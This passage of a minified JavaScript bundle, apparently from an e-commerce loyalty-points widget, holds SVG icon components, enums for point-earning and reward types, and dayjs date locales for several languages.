12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},U8=Ee(j8),V8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},G8=Ee(V8),W8=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var z8=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(z8||{}),jt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(jt||{}),Z8=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(Z8||{}),We=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(We||{}),q8=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(q8||{}),X8=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(X8||{}),K8=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(K8||{}),J8=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(J8||{}),Q8=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(Q8||{});const ep=new Map([[We.ORDER_PAID,{icon:_(Y8,{})}],[We.REGISTER,{icon:_(B8,{})}],[We.LOGIN,{icon:_(P8,{})}],[We.USER_BIRTHDAY,{icon:_(L8,{})}],[We.SIGN_IN,{icon:_(N8,{})}],[We.BIRTHDAY,{icon:_(v8,{})}],[We.FOLLOW_INSTAGRAM,{icon:_(w8,{})}],[We.FOLLOW_FACEBOOK,{icon:_(b8,{})}],[We.SHARE_FACEBOOK,{icon:_(I8,{})}],[We.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(y8,{})}],[We.PHONE,{icon:_(A8,{})}],[We.PRODUCT_REVIEW,{icon:_(W8,{})}]]),tp=new Map([[jt.FREE_PRODUCT,{icon:_($8,{})}],[jt.ORDER_DISCOUNT,{icon:_(F8,{})}],[jt.PERCENT_DISCOUNT,{icon:_(yc,{})}],[jt.REDUCE_AMOUNT,{icon:_(U8,{})}],[jt.FREE_SHIPPING,{icon:_(G8,{})}],[jt.ADD_POINT,{icon:_(Mi,{})}]]),Gm=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=sa.iconConfig[t]:i>-1?a=sa.iconConfig[i+1]:a=_(Hn,{src:e}),a},ua={1:ca,2:ca},rp=["PAID_LEVEL_1","PAID_LEVEL_2"],Wm=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=Me(),a=!e,o=rp.indexOf(e);let s;return a?s=ua[t]:o>-1&&(s=ua[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(Hn,{size:n,src:e})},Mc="DEFAULT",zm=({earnType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=ep.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})},Zm=({rewardType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=tp.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})};var np={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(np);var op={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(op);var ip={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(ip);var ap={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(ap);var sp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(u,c,d){var l=a[d];return Array.isArray(l)&&(l=l[c?0:1]),l.replace("%d",u)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(u){return u+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(sp);var cp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(cp);var up={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(up);var lp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(lp);var dp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var g,C;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" 